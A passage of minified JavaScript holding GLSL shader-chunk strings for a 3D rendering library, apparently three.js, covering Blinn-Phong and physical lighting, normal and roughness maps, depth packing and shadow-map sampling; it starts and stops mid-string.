const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\n\t\tfloat dotNL = dot( geometry.normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tirradiance *= PI;\n\t\t#endif\n\t\treturn irradiance;\n\t}\n#endif",
lights_phong_fragment:"BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\nstruct BlinnPhongMaterial {\n\tvec3\tdiffuseColor;\n\tvec3\tspecularColor;\n\tfloat\tspecularShininess;\n\tfloat\tspecularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\t#ifdef TOON\n\t\tvec3 irradiance = getGradientIrradiance( geometry.normal, directLight.direction ) * directLight.color;\n\t#else\n\t\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\t\tvec3 irradiance = dotNL * directLight.color;\n\t#endif\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD( material )\t(0)",
lights_physical_fragment:"PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nmaterial.specularRoughness = clamp( roughnessFactor, 0.04, 1.0 );\n#ifdef REFLECTIVITY\n\tmaterial.specularColor = mix( vec3( MAXIMUM_SPECULAR_COEFFICIENT * pow2( reflectivity ) ), diffuseColor.rgb, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( DEFAULT_SPECULAR_COEFFICIENT ), diffuseColor.rgb, metalnessFactor );\n#endif\n#ifdef CLEARCOAT\n\tmaterial.clearcoat = saturate( clearcoat );\tmaterial.clearcoatRoughness = clamp( clearcoatRoughness, 0.04, 1.0 );\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenColor = sheen;\n#endif",
lights_physical_pars_fragment:"struct PhysicalMaterial {\n\tvec3\tdiffuseColor;\n\tfloat\tspecularRoughness;\n\tvec3\tspecularColor;\n#ifdef CLEARCOAT\n\tfloat clearcoat;\n\tfloat clearcoatRoughness;\n#endif\n#ifdef USE_SHEEN\n\tvec3 sheenColor;\n#endif\n};\n#define MAXIMUM_SPECULAR_COEFFICIENT 0.16\n#define DEFAULT_SPECULAR_COEFFICIENT 0.04\nfloat clearcoatDHRApprox( const in float roughness, const in float dotNL ) {\n\treturn DEFAULT_SPECULAR_COEFFICIENT + ( 1.0 - DEFAULT_SPECULAR_COEFFICIENT ) * ( pow( 1.0 - dotNL, 5.0 ) * pow( 1.0 - roughness, 2.0 ) );\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 normal = geometry.normal;\n\t\tvec3 viewDir = geometry.viewDir;\n\t\tvec3 position = geometry.position;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.specularRoughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(    0, 1,    0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\t#ifdef CLEARCOAT\n\t\tfloat ccDotNL = saturate( dot( geometry.clearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = ccDotNL * directLight.color;\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tccIrradiance *= PI;\n\t\t#endif\n\t\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\n\t\treflectedLight.directSpecular += ccIrradiance * material.clearcoat * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\n\t#else\n\t\tfloat clearcoatDHR = 0.0;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_Sheen(\n\t\t\tmaterial.specularRoughness,\n\t\t\tdirectLight.direction,\n\t\t\tgeometry,\n\t\t\tmaterial.sheenColor\n\t\t);\n\t#else\n\t\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.normal, material.specularColor, material.specularRoughness);\n\t#endif\n\treflectedLight.directDiffuse += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef CLEARCOAT\n\t\tfloat ccDotNV = saturate( dot( geometry.clearcoatNormal, geometry.viewDir ) );\n\t\treflectedLight.indirectSpecular += clearcoatRadiance * material.clearcoat * BRDF_Specular_GGX_Environment( geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\n\t\tfloat ccDotNL = ccDotNV;\n\t\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\n\t#else\n\t\tfloat clearcoatDHR = 0.0;\n\t#endif\n\tfloat clearcoatInv = 1.0 - clearcoatDHR;\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\tBRDF_Specular_Multiscattering_Environment( geometry, material.specularColor, material.specularRoughness, singleScattering, multiScattering );\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - ( singleScattering + multiScattering ) );\n\treflectedLight.indirectSpecular += clearcoatInv * radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",
lights_fragment_begin:"\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = normalize( vViewPosition );\n#ifdef CLEARCOAT\n\tgeometry.clearcoatNormal = clearcoatNormal;\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointDirectLightIrradiance( pointLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tdirectLight.color *= all( bvec3( pointLight.shadow, directLight.visible, receiveShadow ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotDirectLightIrradiance( spotLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tdirectLight.color *= all( bvec3( spotLight.shadow, directLight.visible, receiveShadow ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalDirectLightIrradiance( directionalLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectLight.color *= all( bvec3( directionalLight.shadow, directLight.visible, receiveShadow ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\tirradiance += getLightProbeIrradiance( lightProbe, geometry );\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t}\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",
lights_fragment_maps:"#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec3 lightMapIrradiance = texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tlightMapIrradiance *= PI;\n\t\t#endif\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getLightProbeIndirectIrradiance( geometry, maxMipLevel );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\tradiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.normal, material.specularRoughness, maxMipLevel );\n\t#ifdef CLEARCOAT\n\t\tclearcoatRadiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.clearcoatNormal, material.clearcoatRoughness, maxMipLevel );\n\t#endif\n#endif",
lights_fragment_end:"#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometry, material, reflectedLight );\n#endif",logdepthbuf_fragment:"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\n\tgl_FragDepthEXT = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",
logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t\tvarying float vIsPerspective;\n\t#else\n\t\tuniform float logDepthBufFC;\n\t#endif\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvFragDepth = 1.0 + gl_Position.w;\n\t\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n\t#else\n\t\tif ( isPerspectiveMatrix( projectionMatrix ) ) {\n\t\t\tgl_Position.z = log2( max( EPSILON, gl_Position.w + 1.0 ) ) * logDepthBufFC - 1.0;\n\t\t\tgl_Position.z *= gl_Position.w;\n\t\t}\n\t#endif\n#endif",
map_fragment:"#ifdef USE_MAP\n\tvec4 texelColor = texture2D( map, vUv );\n\ttexelColor = mapTexelToLinear( texelColor );\n\tdiffuseColor *= texelColor;\n#endif",map_pars_fragment:"#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n#endif\n#ifdef USE_MAP\n\tvec4 mapTexel = texture2D( map, uv );\n\tdiffuseColor *= mapTexelToLinear( mapTexel );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",
map_particle_pars_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\tuniform mat3 uvTransform;\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",
morphnormal_vertex:"#ifdef USE_MORPHNORMALS\n\tobjectNormal += ( morphNormal0 - normal ) * morphTargetInfluences[ 0 ];\n\tobjectNormal += ( morphNormal1 - normal ) * morphTargetInfluences[ 1 ];\n\tobjectNormal += ( morphNormal2 - normal ) * morphTargetInfluences[ 2 ];\n\tobjectNormal += ( morphNormal3 - normal ) * morphTargetInfluences[ 3 ];\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\n\t#ifndef USE_MORPHNORMALS\n\tuniform float morphTargetInfluences[ 8 ];\n\t#else\n\tuniform float morphTargetInfluences[ 4 ];\n\t#endif\n#endif",
morphtarget_vertex:"#ifdef USE_MORPHTARGETS\n\ttransformed += ( morphTarget0 - position ) * morphTargetInfluences[ 0 ];\n\ttransformed += ( morphTarget1 - position ) * morphTargetInfluences[ 1 ];\n\ttransformed += ( morphTarget2 - position ) * morphTargetInfluences[ 2 ];\n\ttransformed += ( morphTarget3 - position ) * morphTargetInfluences[ 3 ];\n\t#ifndef USE_MORPHNORMALS\n\ttransformed += ( morphTarget4 - position ) * morphTargetInfluences[ 4 ];\n\ttransformed += ( morphTarget5 - position ) * morphTargetInfluences[ 5 ];\n\ttransformed += ( morphTarget6 - position ) * morphTargetInfluences[ 6 ];\n\ttransformed += ( morphTarget7 - position ) * morphTargetInfluences[ 7 ];\n\t#endif\n#endif",
normal_fragment_begin:"#ifdef FLAT_SHADED\n\tvec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n\tvec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t#endif\n\t#ifdef USE_TANGENT\n\t\tvec3 tangent = normalize( vTangent );\n\t\tvec3 bitangent = normalize( vBitangent );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\ttangent = tangent * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t\tbitangent = bitangent * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t#endif\n\t#endif\n#endif\nvec3 geometryNormal = normal;",
normal_fragment_maps:"#ifdef OBJECTSPACE_NORMALMAP\n\tnormal = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( TANGENTSPACE_NORMALMAP )\n\t#ifdef USE_TANGENT\n\t\tmat3 vTBN = mat3( tangent, bitangent, normal );\n\t\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t\tmapN.xy = normalScale * mapN.xy;\n\t\tnormal = normalize( vTBN * mapN );\n\t#else\n\t\tnormal = perturbNormal2Arb( -vViewPosition, normal, normalScale, normalMap );\n\t#endif\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd() );\n#endif",
normalmap_pars_fragment:"#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef OBJECTSPACE_NORMALMAP\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( TANGENTSPACE_NORMALMAP ) || defined ( USE_CLEARCOAT_NORMALMAP ) )\n\tvec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm, vec2 normalScale, in sampler2D normalMap ) {\n\t\tvec3 q0 = vec3( dFdx( eye_pos.x ), dFdx( eye_pos.y ), dFdx( eye_pos.z ) );\n\t\tvec3 q1 = vec3( dFdy( eye_pos.x ), dFdy( eye_pos.y ), dFdy( eye_pos.z ) );\n\t\tvec2 st0 = dFdx( vUv.st );\n\t\tvec2 st1 = dFdy( vUv.st );\n\t\tfloat scale = sign( st1.t * st0.s - st0.t * st1.s );\n\t\tvec3 S = normalize( ( q0 * st1.t - q1 * st0.t ) * scale );\n\t\tvec3 T = normalize( ( - q0 * st1.s + q1 * st0.s ) * scale );\n\t\tvec3 N = normalize( surf_norm );\n\t\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t\tmapN.xy *= normalScale;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tbool frontFacing = dot( cross( S, T ), N ) > 0.0;\n\t\t\tmapN.xy *= ( float( frontFacing ) * 2.0 - 1.0 );\n\t\t#else\n\t\t\tmapN.xy *= ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t#endif\n\t\tmat3 tsn = mat3( S, T, N );\n\t\treturn normalize( tsn * mapN );\n\t}\n#endif",
clearcoat_normal_fragment_begin:"#ifdef CLEARCOAT\n\tvec3 clearcoatNormal = geometryNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\n\t#ifdef USE_TANGENT\n\t\tmat3 vTBN = mat3( tangent, bitangent, clearcoatNormal );\n\t\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t\tmapN.xy = clearcoatNormalScale * mapN.xy;\n\t\tclearcoatNormal = normalize( vTBN * mapN );\n\t#else\n\t\tclearcoatNormal = perturbNormal2Arb( - vViewPosition, clearcoatNormal, clearcoatNormalScale, clearcoatNormalMap );\n\t#endif\n#endif",
clearcoat_normalmap_pars_fragment:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif",packing:"vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256.,  256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec4 encodeHalfRGBA ( vec2 v ) {\n\tvec4 encoded = vec4( 0.0 );\n\tconst vec2 offset = vec2( 1.0 / 255.0, 0.0 );\n\tencoded.xy = vec2( v.x, fract( v.x * 255.0 ) );\n\tencoded.xy = encoded.xy - ( encoded.yy * offset );\n\tencoded.zw = vec2( v.y, fract( v.y * 255.0 ) );\n\tencoded.zw = encoded.zw - ( encoded.ww * offset );\n\treturn encoded;\n}\nvec2 decodeHalfRGBA( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float linearClipZ, const in float near, const in float far ) {\n\treturn linearClipZ * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn (( near + viewZ ) * far ) / (( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float invClipZ, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * invClipZ - far );\n}",
premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",dithering_fragment:"#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",dithering_pars_fragment:"#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",
roughnessmap_fragment:"float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn decodeHalfRGBA( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat texture2DShadowLerp( sampler2D depths, vec2 size, vec2 uv, float compare ) {\n\t\tconst vec2 offset = vec2( 0.0, 1.0 );\n\t\tvec2 texelSize = vec2( 1.0 ) / size;\n\t\tvec2 centroidUV = ( floor( uv * size - 0.5 ) + 0.5 ) * texelSize;\n\t\tfloat lb = texture2DCompare( depths, centroidUV + texelSize * offset.xx, compare );\n\t\tfloat lt = texture2DCompare( depths, centroidUV + texelSize * offset.xy, compare );\n\t\tfloat rb = texture2DCompare( depths, centroidUV + texelSize * offset.yx, compare );\n\t\tfloat rt = texture2DCompare( depths, centroidUV + texelSize * offset.yy, compare );\n\t\tvec2 f = fract( uv * size + 0.5 );\n\t\tfloat a = mix( lb, lt, f.y );\n\t\tfloat b = mix( rb, rt, f.y );\n\t\tfloat c = mix( a, b, f.x );\n\t\treturn c;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n\t\tbool inFrustum = all( inFrustumVec );\n\t\tbvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n\t\tbool frustumTest = all( frustumTestVec );\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 